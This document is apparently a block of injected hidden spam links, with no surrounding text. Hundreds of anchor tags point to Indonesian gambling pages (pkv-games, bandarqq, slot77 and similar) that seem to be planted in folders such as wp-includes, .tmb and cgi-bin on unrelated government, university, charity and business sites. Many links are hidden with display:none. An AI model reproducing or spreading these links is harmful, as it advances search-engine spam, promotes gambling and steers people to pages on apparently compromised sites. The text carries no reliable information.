<a href="https://beritajateng.tv/wp-includes/random/">https://beritajateng.tv/wp-includes/random/</a>
<a href="https://lechoc.info/pkv-games/">https://lechoc.info/pkv-games/</a>
<a href="https://lechoc.info/slot77/">https://lechoc.info/slot77/</a>
<a href="https://aviaauto.cz/public/pkv-games/">https://aviaauto.cz/public/pkv-games/</a>
<a href="https://aviaauto.cz/public/bandarqq/">https://aviaauto.cz/public/bandarqq/</a>
<a href="https://msnewyou.com/wp-content/plugins/fix/">https://msnewyou.com/wp-content/plugins/fix/</a>
<a href="https://bhafc-fab.co.uk/content/about-us/">https://bhafc-fab.co.uk/content/about-us/</a>
<a href="https://bhafc-fab.co.uk/content/menu/">https://bhafc-fab.co.uk/content/menu/</a>
<a href="https://www.jezweb.info/wp-content/ewww/">https://www.jezweb.info/wp-content/ewww/</a>
<a href="https://www.cip-paris.fr/public/">https://www.cip-paris.fr/public/</a>
<a href="https://arini.my.id/">https://arini.my.id/</a>
<a href="https://pskk.lppm.unsulbar.ac.id/visi-misi/" style="display: none;">https://pskk.lppm.unsulbar.ac.id/visi-misi/</a>
<a href="https://urlab.iiitd.edu.in/wp-content/uploads/cache/pkvgames/" style="display: none;">https://urlab.iiitd.edu.in/wp-content/uploads/cache/pkvgames/</a>
<a href="https://urlab.iiitd.edu.in/wp-content/uploads/cache/bandarqq/" style="display: none;">https://urlab.iiitd.edu.in/wp-content/uploads/cache/bandarqq/</a>
<a href="https://urlab.iiitd.edu.in/wp-content/uploads/cache/dominoqq/" style="display: none;">https://urlab.iiitd.edu.in/wp-content/uploads/cache/dominoqq/</a>
<a href="https://urlab.iiitd.edu.in/wp-content/uploads/cache/qiuqiu/" style="display: none;">https://urlab.iiitd.edu.in/wp-content/uploads/cache/qiuqiu/</a>
<a href="https://pgs.oouagoiwoye.edu.ng/wp-content/pkv-games/" style="display: none;">https://pgs.oouagoiwoye.edu.ng/wp-content/pkv-games/</a>
<a href="https://pgs.oouagoiwoye.edu.ng/wp-content/bandarqq/" style="display: none;">https://pgs.oouagoiwoye.edu.ng/wp-content/bandarqq/</a>
<a href="https://pgs.oouagoiwoye.edu.ng/wp-content/dominoqq/" style="display: none;">https://pgs.oouagoiwoye.edu.ng/wp-content/dominoqq/</a>
<a href="https://pgs.oouagoiwoye.edu.ng/wp-content/qiuqiu/" style="display: none;">https://pgs.oouagoiwoye.edu.ng/wp-content/qiuqiu/</a>
<a href="https://vasanthacorpo.com/detail/">https://vasanthacorpo.com/detail/</a>
<a href="https://www.global-training.uk.com/about/">https://www.global-training.uk.com/about/</a>
<a href="https://www.mutiarapackaging.com/wp-includes/">https://www.mutiarapackaging.com/wp-includes/</a>
<a href="https://www.mutiarapackaging.com/wp-content/">https://www.mutiarapackaging.com/wp-content/</a>
<a href="https://filipinohomes.com/contact-us/">https://filipinohomes.com/contact-us/</a>
<a href="https://www.tbindonesia.or.id/wp-content/cache/qiuqiu/" style="display: none;">https://www.tbindonesia.or.id/wp-content/cache/qiuqiu/</a>
<a href="https://www.tbindonesia.or.id/wp-content/cache/scatter/" style="display: none;">https://www.tbindonesia.or.id/wp-content/cache/scatter/</a>
<a href="https://www.tbindonesia.or.id/wp-content/cache/mpo/" style="display: none;">https://www.tbindonesia.or.id/wp-content/cache/mpo/</a>
<a href="https://pskk.lppm.unsulbar.ac.id/" style="display: none;">https://pskk.lppm.unsulbar.ac.id/</a>
<a href="https://islamiccenter.uad.ac.id/kontak/" style="display: none;">https://islamiccenter.uad.ac.id/kontak/</a>
<a href="https://islamiccenter.uad.ac.id/submenu/" style="display: none;">https://islamiccenter.uad.ac.id/submenu/</a>
<a href="https://shopkaniya.com/contact/">https://shopkaniya.com/contact/</a>
<a href="https://villacollege.edu.mv/storage/">https://villacollege.edu.mv/storage/</a>
<a href="https://order.dairyqueen.com.ph/ice-cream/">https://order.dairyqueen.com.ph/ice-cream/</a>
<a href="https://thailandfoundation.or.th/">https://thailandfoundation.or.th/</a>
<a href="https://bralink.id/wp-includes/assets/pkv-games/">https://bralink.id/wp-includes/assets/pkv-games/</a>
<a href="https://bralink.id/wp-includes/assets/bandarqq/">https://bralink.id/wp-includes/assets/bandarqq/</a>
<a href="https://bralink.id/wp-includes/assets/dominoqq/">https://bralink.id/wp-includes/assets/dominoqq/</a>
<a href="https://bralink.id/wp-includes/assets/5k/">https://bralink.id/wp-includes/assets/5k/</a>
<a href="https://bralink.id/wp-includes/assets/77/">https://bralink.id/wp-includes/assets/77/</a>
<a href="https://bralink.id/wp-includes/assets/mpo/">https://bralink.id/wp-includes/assets/mpo/</a>
<a href="https://liftlearning.com/wp-content/plugins/fix/pkvgames.html" style="display: none;">https://liftlearning.com/wp-content/plugins/fix/pkvgames.html</a>
<a href="https://liftlearning.com/wp-content/plugins/fix/bandarqq.html" style="display: none;">https://liftlearning.com/wp-content/plugins/fix/bandarqq.html</a>
<a href="https://liftlearning.com/wp-content/plugins/fix/dominoqq.html" style="display: none;">https://liftlearning.com/wp-content/plugins/fix/dominoqq.html</a>
<a href="https://liftlearning.com/wp-content/plugins/fix/qiuqiu.html" style="display: none;">https://liftlearning.com/wp-content/plugins/fix/qiuqiu.html</a>
<a href="https://bprmas.com/wp-includes/pkv-games/" style="display: none;">https://bprmas.com/wp-includes/pkv-games/</a>
<a href="https://bprmas.com/wp-includes/bandarqq/" style="display: none;">https://bprmas.com/wp-includes/bandarqq/</a>
<a href="https://bprmas.com/wp-includes/dominoqq/" style="display: none;">https://bprmas.com/wp-includes/dominoqq/</a>
<a href="https://www.ligeris.com/.tmb/pkvgames/" style="display: none;">https://www.ligeris.com/.tmb/pkvgames/</a>
<a href="https://www.ligeris.com/.tmb/bandarqq/" style="display: none;">https://www.ligeris.com/.tmb/bandarqq/</a>
<a href="https://www.ligeris.com/.tmb/dominoqq/" style="display: none;">https://www.ligeris.com/.tmb/dominoqq/</a>
<a href="https://www.ligeris.com/.tmb/qiuqiu/" style="display: none;">https://www.ligeris.com/.tmb/qiuqiu/</a>
<a href="https://aak.uinfasbengkulu.ac.id/wp-content/uploads/2017/" style="display: none;">https://aak.uinfasbengkulu.ac.id/wp-content/uploads/2017/</a>
<a href="https://aak.uinfasbengkulu.ac.id/wp-content/uploads/2016/" style="display: none;">https://aak.uinfasbengkulu.ac.id/wp-content/uploads/2016/</a>
<a href="https://aak.uinfasbengkulu.ac.id/wp-content/uploads/" style="display: none;">https://aak.uinfasbengkulu.ac.id/wp-content/uploads/</a>
<a href="https://2021.ngayogjazz.com/">https://2021.ngayogjazz.com/</a>
<a href="https://dibaclinics.nl/contact-us/">https://dibaclinics.nl/contact-us/</a>
<a href="https://fkm.unand.ac.id/">https://fkm.unand.ac.id/</a>
<a href="https://goldenschmoes.joblo.com/">https://goldenschmoes.joblo.com/</a>
<a href="https://pacific-bike.com/series/poker-qq/">https://pacific-bike.com/series/poker-qq/</a>
<a href="https://pacific-bike.com/series/zeus/">https://pacific-bike.com/series/zeus/</a>
<a href="https://internshipwala.com/img/pkvgames/" style="display: none;">https://internshipwala.com/img/pkvgames/</a>
<a href="https://internshipwala.com/img/public/bandarqq/" style="display: none;">https://internshipwala.com/img/public/bandarqq/</a>
<a href="https://internshipwala.com/img/public/dominoqq/" style="display: none;">https://internshipwala.com/img/public/dominoqq/</a>
<a href="https://wellattended.com/wp-includes/pkvgames/" style="display: none;">https://wellattended.com/wp-includes/pkvgames/</a>
<a href="https://wellattended.com/wp-includes/bandarqq/" style="display: none;">https://wellattended.com/wp-includes/bandarqq/</a>
<a href="https://wellattended.com/wp-includes/dominoqq/" style="display: none;">https://wellattended.com/wp-includes/dominoqq/</a>
<a href="https://tourism.sabah.gov.my/">https://tourism.sabah.gov.my/</a>
<a href="https://www.sampinfotech.com/pkvgames/" style="display: none;">https://www.sampinfotech.com/pkvgames/</a>
<a href="https://www.sampinfotech.com/bandarqq/" style="display: none;">https://www.sampinfotech.com/bandarqq/</a>
<a href="https://www.sampinfotech.com/dominoqq/" style="display: none;">https://www.sampinfotech.com/dominoqq/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/bns/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/bns/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/mpo/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/mpo/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/qris/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/qris/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/s77/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/s77/</a>
<a href="https://otel-more.com/slot-gacor/">https://otel-more.com/slot-gacor/</a>
<a href="https://otel-more.com/depo-50-bonus-50/">https://otel-more.com/depo-50-bonus-50/</a>
<a href="https://otel-more.com/slot-maxwin/">https://otel-more.com/slot-maxwin/</a>
<a href="https://otel-more.com/pkv-games/">https://otel-more.com/pkv-games/</a>
<a href="https://otel-more.com/bandarqq/">https://otel-more.com/bandarqq/</a>
<a href="https://otel-more.com/dominoqq/">https://otel-more.com/dominoqq/</a>
<a href="https://www.polokwane.gov.za/career-opportunities/" style="display: none;">https://www.polokwane.gov.za/career-opportunities/</a>
<a href="https://www.polokwane.gov.za/contact-us/" style="display: none;">https://www.polokwane.gov.za/contact-us/</a>
<a href="https://www.polokwane.gov.za/tender-documents/" style="display: none;">https://www.polokwane.gov.za/tender-documents/</a>
<a href="https://www.polokwane.gov.za/customers/" style="display: none;">https://www.polokwane.gov.za/customers/</a>
<a href="https://www.polokwane.gov.za/traffic-and-licensing/" style="display: none;">https://www.polokwane.gov.za/traffic-and-licensing/</a>
<a href="https://eppid.perhutani.co.id/regulasi/" style="display: none;">https://eppid.perhutani.co.id/regulasi/</a>
<a href="https://eppid.perhutani.co.id/kontak/" style="display: none;">https://eppid.perhutani.co.id/kontak/</a>
<a href="https://eppid.perhutani.co.id/informasi-publik/" style="display: none;">https://eppid.perhutani.co.id/informasi-publik/</a>
<a href="https://evergreenbydebra.com/trend/zeus/">https://evergreenbydebra.com/trend/zeus/</a>
<a href="https://evergreenbydebra.com/trend/thai/">https://evergreenbydebra.com/trend/thai/</a>
<a href="https://evergreenbydebra.com/trend/slot77/">https://evergreenbydebra.com/trend/slot77/</a>
<a href="https://evergreenbydebra.com/go/pkv-games/">https://evergreenbydebra.com/go/pkv-games/</a>
<a href="https://evergreenbydebra.com/go/bandarqq/">https://evergreenbydebra.com/go/bandarqq/</a>
<a href="https://evergreenbydebra.com/go/dominoqq/">https://evergreenbydebra.com/go/dominoqq/</a>
<a href="https://www.tbindonesia.or.id/wp-content/cache/pkv-games/">https://www.tbindonesia.or.id/wp-content/cache/pkv-games/</a>
<a href="https://www.tbindonesia.or.id/wp-content/cache/bandarqq/">https://www.tbindonesia.or.id/wp-content/cache/bandarqq/</a>
<a href="https://www.tbindonesia.or.id/wp-content/cache/dominoqq/">https://www.tbindonesia.or.id/wp-content/cache/dominoqq/</a>
<a href="http://hrneeti.com/.tmb/pkv-games/">http://hrneeti.com/.tmb/pkv-games/</a>
<a href="http://hrneeti.com/.tmb/bandarqq/">http://hrneeti.com/.tmb/bandarqq/</a>
<a href="http://hrneeti.com/.tmb/dominoqq/">http://hrneeti.com/.tmb/dominoqq/</a>
<a href="http://hrneeti.com/about/">http://hrneeti.com/about/</a>
<a href="https://lembagasertifikasi.id/pkv-games/" style="display: none;">https://lembagasertifikasi.id/pkv-games/</a>
<a href="https://lembagasertifikasi.id/bandarqq/" style="display: none;">https://lembagasertifikasi.id/bandarqq/</a>
<a href="https://lembagasertifikasi.id/dominoqq/" style="display: none;">https://lembagasertifikasi.id/dominoqq/</a>
<a href="https://pdctravels.com/pdc/pkvgames/" style="display: none;">https://pdctravels.com/pdc/pkvgames/</a>
<a href="https://pdctravels.com/pdc/bandarqq/" style="display: none;">https://pdctravels.com/pdc/bandarqq/</a>
<a href="https://pdctravels.com/pdc/dominoqq/" style="display: none;">https://pdctravels.com/pdc/dominoqq/</a>
<a href="https://dicetak.com/cgi/pkvgames/" style="display: none;">https://dicetak.com/cgi/pkvgames/</a>
<a href="https://dicetak.com/cgi/bandarqq/" style="display: none;">https://dicetak.com/cgi/bandarqq/</a>
<a href="https://dicetak.com/cgi/dominoqq/" style="display: none;">https://dicetak.com/cgi/dominoqq/</a>
<a href="https://www.topkarir.com/cgi/pkvgames/" style="display: none;">https://www.topkarir.com/cgi/pkvgames/</a>
<a href="https://www.topkarir.com/cgi/bandarqq/" style="display: none;">https://www.topkarir.com/cgi/bandarqq/</a>
<a href="https://www.topkarir.com/cgi/dominoqq/" style="display: none;">https://www.topkarir.com/cgi/dominoqq/</a>
<a href="https://prcth.org.pk/public/10k/">https://prcth.org.pk/public/10k/</a>
<a href="https://plastbrinq.com.br/pkv-games/">https://plastbrinq.com.br/pkv-games/</a>
<a href="https://plastbrinq.com.br/bandarqq/">https://plastbrinq.com.br/bandarqq/</a>
<a href="https://plastbrinq.com.br/idn-poker/">https://plastbrinq.com.br/idn-poker/</a>
<a href="https://eticket.senheng.com.my/" style="display: none;">https://eticket.senheng.com.my/</a>
<a href="https://korannusantara.id/" style="display: none;">https://korannusantara.id/</a>
<a href="http://yasiwa.org/" style="display: none;">http://yasiwa.org/</a>
<a href="https://eppid.perhutani.co.id/ppid/" style="display: none;">https://eppid.perhutani.co.id/ppid/</a>
<a href="https://www.buildinglindungan.com/well-know/pkv-games/" style="display: none;">https://www.buildinglindungan.com/well-know/pkv-games/</a>
<a href="https://www.buildinglindungan.com/well-know/bandarqq/" style="display: none;">https://www.buildinglindungan.com/well-know/bandarqq/</a>
<a href="https://www.buildinglindungan.com/well-know/dominoqq/" style="display: none;">https://www.buildinglindungan.com/well-know/dominoqq/</a>
<a href="https://www.esa.gov.sc/" style="display: none;">https://www.esa.gov.sc/</a>
<a href="https://primaco.id/contact/pkv-games/">https://primaco.id/contact/pkv-games/</a>
<a href="https://primaco.id/contact/bandarqq/">https://primaco.id/contact/bandarqq/</a>
<a href="https://primaco.id/contact/dominoqq/">https://primaco.id/contact/dominoqq/</a>
<a href="https://primaco.id/tari/bonus/">https://primaco.id/tari/bonus/</a>
<a href="https://primaco.id/tari/thai/">https://primaco.id/tari/thai/</a>
<a href="https://primaco.id/tari/10k/">https://primaco.id/tari/10k/</a>
<a href="https://pacific-bike.com/series/pkv-games/">https://pacific-bike.com/series/pkv-games/</a>
<a href="https://pacific-bike.com/series/bandarqq/">https://pacific-bike.com/series/bandarqq/</a>
<a href="https://pacific-bike.com/series/dominoqq/">https://pacific-bike.com/series/dominoqq/</a>
<a href="https://villamadridbrownsville.com/" style="display: none;">PKV</a>
<a href="https://www.polokwane.gov.za/menu/" style="display: none;">Slot Gacor</a>
<a href="https://lembagasertifikasi.id/" style="display: none;">https://lembagasertifikasi.id/</a>
<a href="http://yasiwa.org/kontak/" style="display: none;">http://yasiwa.org/kontak/</a>
<a href="http://yasiwa.org/program/" style="display: none;">http://yasiwa.org/program/</a>
<a href="http://yasiwa.org/tentang-kami/" style="display: none;">http://yasiwa.org/tentang-kami/</a>
<a href="http://yasiwa.org/mpo-slot/" style="display: none;">http://yasiwa.org/mpo-slot/</a>
<a href="http://yasiwa.org/scatter/" style="display: none;">http://yasiwa.org/scatter/</a>
<a href="https://masterpicelasercutting.com/public/pkv-games/" style="display: none;">https://masterpicelasercutting.com/public/pkv-games/</a>
<a href="https://masterpicelasercutting.com/public/bandarqq/" style="display: none;">https://masterpicelasercutting.com/public/bandarqq/</a>
<a href="https://masterpicelasercutting.com/public/dominoqq/" style="display: none;">https://masterpicelasercutting.com/public/dominoqq/</a>
<a href="https://masterpicelasercutting.com/public/mpo/" style="display: none;">https://masterpicelasercutting.com/public/mpo/</a>
<a href="https://masterpicelasercutting.com/public/hitam/" style="display: none;">https://masterpicelasercutting.com/public/hitam/</a>
<a href="https://lembagasertifikasi.id/digital/mpo/" style="display: none;">https://lembagasertifikasi.id/digital/mpo/</a>
<a href="https://lembagasertifikasi.id/digital/scatter/" style="display: none;">https://lembagasertifikasi.id/digital/scatter/</a>
<a href="https://lembagasertifikasi.id/digital/s77/" style="display: none;">https://lembagasertifikasi.id/digital/s77/</a>
<a href="https://lembagasertifikasi.id/digital/thai/" style="display: none;">https://lembagasertifikasi.id/digital/thai/</a>
<a href="https://www.polokwane.gov.za/" style="display: none;">https://www.polokwane.gov.za/</a>
<a href="https://sidental.hr/.tmb/scatter/" style="display: none;">https://sidental.hr/.tmb/scatter/</a>
<a href="https://sidental.hr/.tmb/bonus/" style="display: none;">https://sidental.hr/.tmb/bonus/</a>
<a href="https://www.polokwane.gov.za/.tmb/mpo/" style="display: none;">https://www.polokwane.gov.za/.tmb/mpo/</a>
<a href="https://www.polokwane.gov.za/.tmb/scatter/" style="display: none;">https://www.polokwane.gov.za/.tmb/scatter/</a>
<a href="https://www.polokwane.gov.za/.tmb/estujuh/" style="display: none;">https://www.polokwane.gov.za/.tmb/estujuh/</a>
<a href="https://www.polokwane.gov.za/.tmb/thai/" style="display: none;">https://www.polokwane.gov.za/.tmb/thai/</a>
<a href="https://www.polokwane.gov.za/.tmb/pkv-games/" style="display: none;">https://www.polokwane.gov.za/.tmb/pkv-games/</a>
<a href="https://www.polokwane.gov.za/.tmb/bandarqq/" style="display: none;">https://www.polokwane.gov.za/.tmb/bandarqq/</a>
<a href="https://www.polokwane.gov.za/.tmb/dominoqq/" style="display: none;">https://www.polokwane.gov.za/.tmb/dominoqq/</a>
<a href="https://pnjakpus.dgitalbox.com/" style="display: none;">https://pnjakpus.dgitalbox.com/</a>
<a href="https://prcth.org.pk/public/scatter/" style="display: none;">https://prcth.org.pk/public/scatter/</a>
<a href="https://prcth.org.pk/public/seven/" style="display: none;">https://prcth.org.pk/public/seven/</a>
<a href="https://btrans.upsi.edu.my/cgi-bin/5k/" style="display: none;">https://btrans.upsi.edu.my/cgi-bin/5k/</a>
<a href="https://btrans.upsi.edu.my/cgi-bin/10k/" style="display: none;">https://btrans.upsi.edu.my/cgi-bin/10k/</a>
<a href="https://ifakta.co/fac/5ribu/" style="display: none;">https://ifakta.co/fac/5ribu/</a>
<a href="https://ifakta.co/fac/10ribu/" style="display: none;">https://ifakta.co/fac/10ribu/</a>
<a href="https://ciaraofficial.id/" style="display: none;">https://ciaraofficial.id/</a>
<a href="https://fiksi.sman1merawang.sch.id/menu/s77/" style="display: none;">https://fiksi.sman1merawang.sch.id/menu/s77/</a>
<a href="https://fiksi.sman1merawang.sch.id/menu/hitam/" style="display: none;">https://fiksi.sman1merawang.sch.id/menu/hitam/</a>
<a href="https://fiksi.sman1merawang.sch.id/menu/mpo/" style="display: none;">https://fiksi.sman1merawang.sch.id/menu/mpo/</a>
<a href="https://fiksi.sman1merawang.sch.id/menu/bonus/" style="display: none;">https://fiksi.sman1merawang.sch.id/menu/bonus/</a>
<a href="https://www.topkarir.com/public/mpo/" style="display: none;">https://www.topkarir.com/public/mpo/</a>
<a href="https://www.topkarir.com/public/st77/" style="display: none;">https://www.topkarir.com/public/st77/</a>
<a href="https://www.topkarir.com/public/black/" style="display: none;">https://www.topkarir.com/public/black/</a>
<a href="https://www.topkarir.com/public/bonus/" style="display: none;">https://www.topkarir.com/public/bonus/</a>
<a href="https://hmti.itenas.ac.id/beasiswa/" style="display: none;">https://hmti.itenas.ac.id/beasiswa/</a>
<a href="https://penabulufoundation.org/cgi-bin/gcr/" style="display: none;">https://penabulufoundation.org/cgi-bin/gcr/</a>
<a href="https://penabulufoundation.org/cgi-bin/thai/" style="display: none;">https://penabulufoundation.org/cgi-bin/thai/</a>
<a href="https://penabulufoundation.org/cgi-bin/slot-5k/" style="display: none;">https://penabulufoundation.org/cgi-bin/slot-5k/</a>
<a href="https://penabulufoundation.org/cgi-bin/slot-10k/" style="display: none;">https://penabulufoundation.org/cgi-bin/slot-10k/</a>
<a href="https://penabulufoundation.org/cgi-bin/slot77/" style="display: none;">https://penabulufoundation.org/cgi-bin/slot77/</a>
<a href="https://penabulufoundation.org/cgi-bin/rtp/" style="display: none;">https://penabulufoundation.org/cgi-bin/rtp/</a>
<a href="https://penabulufoundation.org/cgi-bin/robo/" style="display: none;">https://penabulufoundation.org/cgi-bin/robo/</a>
<a href="https://penabulufoundation.org/cgi-bin/hitam/" style="display: none;">https://penabulufoundation.org/cgi-bin/hitam/</a>
<a href="https://penabulufoundation.org/cgi-bin/mpo/" style="display: none;">https://penabulufoundation.org/cgi-bin/mpo/</a>
<a href="https://penabulufoundation.org/cgi-bin/bonus/" style="display: none;">https://penabulufoundation.org/cgi-bin/bonus/</a>
<a href="https://penabulufoundation.org/cgi-bin/garansi/" style="display: none;">https://penabulufoundation.org/cgi-bin/garansi/</a>
<a href="https://penabulufoundation.org/cgi-bin/max/" style="display: none;">https://penabulufoundation.org/cgi-bin/max/</a>
<a href="https://pnjakpus.dgitalbox.com/" style="display: none;">https://pnjakpus.dgitalbox.com/</a>
<a href="https://j-d-c.com/" style="display: none;">https://j-d-c.com/</a>
<a href="https://mitraberbagi.id/" style="display: none;">https://mitraberbagi.id/</a>
<a href="https://atvmerapi.id/" style="display: none;">https://atvmerapi.id/</a>
<a href="http://wikibon.org/blog/public/receh/" style="display: none;">http://wikibon.org/blog/public/receh/</a>
<a href="http://wikibon.org/blog/public/kecil/" style="display: none;">http://wikibon.org/blog/public/kecil/</a>
<a href="http://wikibon.org/blog/public/bonus/" style="display: none;">http://wikibon.org/blog/public/bonus/</a>
<a href="http://wikibon.org/blog/public/garansi/" style="display: none;">http://wikibon.org/blog/public/garansi/</a>
<a href="http://wikibon.org/blog/public/qiuqiu/" style="display: none;">http://wikibon.org/blog/public/qiuqiu/</a>
<a href="https://ifakta.co/fac/pkv-games/" style="display: none;">https://ifakta.co/fac/pkv-games/</a>
<a href="https://ifakta.co/fac/bandarqq/" style="display: none;">https://ifakta.co/fac/bandarqq/</a>
<a href="https://ifakta.co/fac/dominoqq/" style="display: none;">https://ifakta.co/fac/dominoqq/</a>
<a href="https://istow.id/wp-content/public/pkv-games/" style="display: none;">https://istow.id/wp-content/public/pkv-games/</a>
<a href="https://istow.id/wp-content/public/bandarqq/" style="display: none;">https://istow.id/wp-content/public/bandarqq/</a>
<a href="https://istow.id/wp-content/public/dominoqq/" style="display: none;">https://istow.id/wp-content/public/dominoqq/</a>
<a href="https://setwan.baritoutarakab.go.id/profil" style="display: none;">https://setwan.baritoutarakab.go.id/profil</a>
<a href="https://serulingmas.com/" style="display: none;">https://serulingmas.com/</a>
<a href="https://masjidjamimalang.com/" style="display: none;">https://masjidjamimalang.com/</a>
<a href="https://kelurahan-kanigoro.madiunkota.go.id/" style="display: none;">https://kelurahan-kanigoro.madiunkota.go.id/</a>
<a href="https://starinfotechcollege.com/public/pkv-games/" style="display: none;">https://starinfotechcollege.com/public/pkv-games/</a>
<a href="https://starinfotechcollege.com/public/bandarqq/" style="display: none;">https://starinfotechcollege.com/public/bandarqq/</a>
<a href="https://starinfotechcollege.com/public/dominoqq/" style="display: none;">https://starinfotechcollege.com/public/dominoqq/</a>
<a href="https://www.esa.gov.sc/tmb/pkv-games/" style="display: none;">https://www.esa.gov.sc/tmb/pkv-games/</a>
<a href="https://www.esa.gov.sc/tmb/bandarqq/" style="display: none;">https://www.esa.gov.sc/tmb/bandarqq/</a>
<a href="https://www.esa.gov.sc/tmb/dominoqq/" style="display: none;">https://www.esa.gov.sc/tmb/dominoqq/</a>
<a href="https://gen987fm.com/uploads/" style="display: none;">https://gen987fm.com/uploads/</a>
<a href="https://bpkhm.unila.ac.id/" style="display: none;">https://bpkhm.unila.ac.id/</a>
<a href="https://www.esa.gov.sc/contact/" style="display: none;">https://www.esa.gov.sc/contact/</a>
<a href="https://gen1031fm.com/assets/uploads/" style="display: none;">https://gen1031fm.com/assets/uploads/</a>
<a href="https://hot932fm.com/assets/uploads/" style="display: none;">https://hot932fm.com/assets/uploads/</a>
<a href="https://kis951fm.com/assets/uploads/" style="display: none;">https://kis951fm.com/assets/uploads/</a>
<a href="https://serulingmas.com/tmb/mpo/" style="display: none;">https://serulingmas.com/tmb/mpo/</a>
<a href="https://serulingmas.com/tmb/s77/" style="display: none;">https://serulingmas.com/tmb/s77/</a>
<a href="https://www.esa.gov.sc/tmb/bonus/" style="display: none;">https://www.esa.gov.sc/tmb/bonus/</a>
<a href="https://www.esa.gov.sc/tmb/garansi/" style="display: none;">https://www.esa.gov.sc/tmb/garansi/</a>
<a href="https://www.esa.gov.sc/tmb/thai/" style="display: none;">https://www.esa.gov.sc/tmb/thai/</a>
<a href="https://disasterresponse.penabulufoundation.org/public/mpo/" style="display: none;">https://disasterresponse.penabulufoundation.org/public/mpo/</a>
<a href="https://disasterresponse.penabulufoundation.org/public/bns/" style="display: none;">https://disasterresponse.penabulufoundation.org/public/bns/</a>
<a href="https://iford-cm.org/institut/pkv-games/">https://iford-cm.org/institut/pkv-games/</a>
<a href="https://iford-cm.org/institut/bandarqq/">https://iford-cm.org/institut/bandarqq/</a>
<a href="https://iford-cm.org/institut/dominoqq/">https://iford-cm.org/institut/dominoqq/</a>
<a href="https://iford-cm.org/institut/poker-qq/">https://iford-cm.org/institut/poker-qq/</a>
<a href="https://prcth.org.pk/public/bonus/">https://prcth.org.pk/public/bonus/</a>
<a href="https://prcth.org.pk/public/mpo/">https://prcth.org.pk/public/mpo/</a>
<a href="https://prcth.org.pk/public/5k/">https://prcth.org.pk/public/5k/</a>
<a href="https://prcth.org.pk/public/pkv-games/">https://prcth.org.pk/public/pkv-games/</a>
<a href="https://prcth.org.pk/public/bandarqq/">https://prcth.org.pk/public/bandarqq/</a>
<a href="https://prcth.org.pk/public/dominoqq/">https://prcth.org.pk/public/dominoqq/</a>
<a href="https://pkv.bydpusatjakarta.id/">pkv games</a>
<a href="https://bandarqq.bydpusatjakarta.id/">bandarqq</a>
<a href="https://dominoqq.bydpusatjakarta.id/">dominoqq</a>
<a href="http://sundung.dk/img/pkv-games/">http://sundung.dk/img/pkv-games/</a>
<a href="http://sundung.dk/img/bandarqq/">http://sundung.dk/img/bandarqq/</a>
<a href="http://sundung.dk/img/dominoqq/">http://sundung.dk/img/dominoqq/</a>
<a href="http://sundung.dk/img/bonus/">http://sundung.dk/img/bonus/</a>
<a href="http://sundung.dk/img/demo/">http://sundung.dk/img/demo/</a>
<a href="http://sundung.dk/img/5k/">http://sundung.dk/img/5k/</a>
<a href="https://tantrabalirentcars.com/wp-content/cache/pkv-games/">https://tantrabalirentcars.com/wp-content/cache/pkv-games/</a>
<a href="https://tantrabalirentcars.com/wp-content/cache/bandarqq/">https://tantrabalirentcars.com/wp-content/cache/bandarqq/</a>
<a href="https://tantrabalirentcars.com/wp-content/cache/dominoqq/">https://tantrabalirentcars.com/wp-content/cache/dominoqq/</a>
<a href="https://villaduocean.com/assets/pkv/">https://villaduocean.com/assets/pkv/</a>
<a href="https://villaduocean.com/assets/bandarqq/">https://villaduocean.com/assets/bandarqq/</a>
<a href="https://villaduocean.com/assets/dominoqq/">https://villaduocean.com/assets/dominoqq/</a>
<a href="https://villaduocean.com/assets/slot-thailand/">https://villaduocean.com/assets/slot-thailand/</a>
<a href="https://villaduocean.com/assets/slot-depo-5k/">https://villaduocean.com/assets/slot-depo-5k/</a>
<a href="https://villaduocean.com/assets/depo-50-bonus-50/">https://villaduocean.com/assets/depo-50-bonus-50/</a>
<a href="https://pengadaan.naraya.co.id/home/pkv/">https://pengadaan.naraya.co.id/home/pkv/</a>
<a href="https://pengadaan.naraya.co.id/home/bandarqq/">https://pengadaan.naraya.co.id/home/bandarqq/</a>
<a href="https://pengadaan.naraya.co.id/home/dominoqq/">https://pengadaan.naraya.co.id/home/dominoqq/</a>
<a href="https://pengadaan.naraya.co.id/public/slot-thailand/">https://pengadaan.naraya.co.id/public/slot-thailand/</a>
<a href="https://pengadaan.naraya.co.id/public/slot-hoki/">https://pengadaan.naraya.co.id/public/slot-hoki/</a>
<a href="https://pengadaan.naraya.co.id/public/scatter-hitam/">https://pengadaan.naraya.co.id/public/scatter-hitam/</a>
<a href="https://mygenesis.id/pkv-games/">https://mygenesis.id/pkv-games/</a>
<a href="https://mygenesis.id/bandarqq/">https://mygenesis.id/bandarqq/</a>
<a href="https://mygenesis.id/dominoqq/">https://mygenesis.id/dominoqq/</a>
<a href="https://mygenesis.id/mpo/">https://mygenesis.id/mpo/</a>
<a href="https://mygenesis.id/slot-depo-5k/">https://mygenesis.id/slot-depo-5k/</a>
<a href="https://mygenesis.id/slot77/">https://mygenesis.id/slot77/</a>
<a href="https://misisq.usmf.md/public/bandarqq/">https://misisq.usmf.md/public/bandarqq/</a>
<a href="https://misisq.usmf.md/public/dominoqq/">https://misisq.usmf.md/public/dominoqq/</a>
<a href="https://misisq.usmf.md/public/pkv/">https://misisq.usmf.md/public/pkv/</a>
<a href="https://misisq.usmf.md/public/slot77/">https://misisq.usmf.md/public/slot77/</a>
<a href="https://misisq.usmf.md/public/slot-depo-5k/">https://misisq.usmf.md/public/slot-depo-5k/</a>
<a href="https://misisq.usmf.md/public/depo-50-bonus-50/">https://misisq.usmf.md/public/depo-50-bonus-50/</a>
<a href="https://drohiczyn.caritas.pl/public/pkv-games/">https://drohiczyn.caritas.pl/public/pkv-games/</a>
<a href="https://drohiczyn.caritas.pl/public/bandarqq/">https://drohiczyn.caritas.pl/public/bandarqq/</a>
<a href="https://drohiczyn.caritas.pl/public/dominoqq/">https://drohiczyn.caritas.pl/public/dominoqq/</a>
<a href="https://drohiczyn.caritas.pl/public/mpo/">https://drohiczyn.caritas.pl/public/mpo/</a>
<a href="https://drohiczyn.caritas.pl/public/bonus/">https://drohiczyn.caritas.pl/public/bonus/</a>
<a href="https://drohiczyn.caritas.pl/public/slot77/">https://drohiczyn.caritas.pl/public/slot77/</a>
